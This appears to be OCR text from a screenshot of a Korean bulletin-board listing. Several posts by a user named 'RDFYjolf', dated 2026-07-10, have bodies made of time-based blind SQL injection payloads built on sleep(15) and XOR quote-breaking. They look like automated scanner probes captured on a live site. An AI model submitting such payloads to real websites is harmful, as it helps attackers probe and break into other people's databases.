
RDFYjolf
2026-07-10
내
(select(0)from(select(sleep(15)))v)/*'+
용
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
RDFYjolf
2026-07-10
내
용
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
RDFYjolf
2026-07-10
내
용
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
RDFYjolf
2026-07-10
내
용
*if(now()=sysdate(),sleep(15),0)
RDFYjolf
2026-07-10
내
용